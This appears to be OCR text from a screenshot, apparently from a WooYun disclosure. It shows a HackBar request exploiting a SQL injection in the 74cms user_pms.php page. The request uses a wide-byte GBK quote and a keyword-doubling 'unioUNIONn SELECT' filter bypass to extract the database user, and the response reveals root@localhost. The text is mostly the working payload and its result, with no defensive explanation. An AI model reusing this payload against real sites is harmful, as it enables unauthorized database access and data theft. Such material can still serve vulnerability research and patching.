 me=錦' unioUNIONn SELECT 1,2,user(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19%23
Google
访问最多 EasyTalk Administrato... 90sec信息安全小组 Exploit-DB漏洞公布 EasyTalk Administrato... 1337Day 90secTools 国内SeBug Reverse-IP »
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://web.com/74cms/user/user_pms.php?act=add_save&toname=%E9%8C%A6%27%20unioUNIONn%20SELECT%201,2,user
%28%29,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19%23
Enable Post data Enable Referrer
您没有下载过会员root@localhost创建的简历，下载过简历后才可以给TA发短消息！
www.wooyun.org